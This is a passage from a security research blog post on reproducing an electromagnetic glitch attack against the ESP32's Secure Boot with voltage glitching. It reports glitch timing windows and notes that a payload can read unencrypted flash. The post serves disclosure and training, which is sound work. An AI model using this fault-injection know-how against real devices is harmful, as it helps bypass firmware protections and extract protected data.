
Similar as before, we see two distinct regions where we observe successful glitches, as is shown below. There are a few outliers, but the two moment in time, one around 71,800 ns after the trigger and one around 74,000 ns after the trigger. The plot below, in order to see the regions more clearly, shows only the expected (i.e., green) and successful (i.e., red) experiments.

As the results are very similar during the identification of the vulnerability, we are confident that the success rate for executing arbitrary code will be very similar as well. Hence, differently said, we are certain that we are able to execute the payload in order to access the unencrypted flash contents with a high success rate.
Why does this work?
Interestingly, we do not know exactly what fault we do really introduce in order to make this attack work. We took effort to come up with an explanation, and we have a few solid hypotheses, however, we have not proven them yet.
This is not the proper context for discussing the techniques we used in order to figure out what fault is at play. Moreover, we like to keep some of the mystery intact for the students of our TAoFI training.
Takeaways
Before concluding, we want to emphasize several important points that deserve special attention.
Reproducing FI attacks with different techniques
This research demonstrates a rare example where an EM glitch attack can be successfully reproduced using voltage glitches. While this bidirectional reproducibility may apply to other targets, it’s not universally guaranteed. Notably, our initial ESP32 work showed the reverse scenario, when we bypassed Secure Boot, we reproduced a voltage glitch attack using EM glitches.
This point actually holds across all our attacks on Espressif’s ESP32 SoC. This includes attacks that target the CPU (e.g., corrupting an instruction), but pure hardware as well (e.g., OTP transfer). All of them have been reproduced both with voltage glitching and EM glitches.
Reproducing FI attacks at scale
The scale at which we perform these attacks during our TAoFI training reveals practical realities that may be often overlooked in research. Simply running our provided scripts doesn’t guarantee a successful result. Students require significant effort, and expert guidance, to reproduce the attacks successfully.
We’ve observed students unable to reproduce the attacks, despite following identical procedures. The solution often involves swapping target boards with successful colleagues, revealing that even minor hardware variations, may lead to (very) different results. Nonetheless, due to the complex nature of the attack (i.e., look at the setup pictures), wires are often misplaced as well. Anyhow, the variability has a significant impact and even persists when most variables (e.g., target, tooling, temperature, scripts, timezone, etc.) are the same. This demonstrates the complex interplay of factors that influence glitching success rates in practice.
Conclusion
We successfully reproduced our EM attack on the Secure Boot implementation of Espressif’s ESP32 SoC using Crowbar glitches with NewAE’s ChipWhisperer-Husky.
It took us weeks to identify and exploit the attack with lab-grade tooling. However, once the (hardware) exploit is available, it takes the attendees of our TAoFI training only hours to reproduce it, even by using a different FI technique. This shows that, similarly to software exploits, once the vulnerability and the exploit are in the public domain, the time required to reproduce the attack, is lowered significantly.
Final words
Feel free to reach out for questions or remarks related to this research. As always, we are available to give training on the research we perform, during which you will gain hands-on experience exploiting the vulnerabilities described in this blog post.
- Raelize.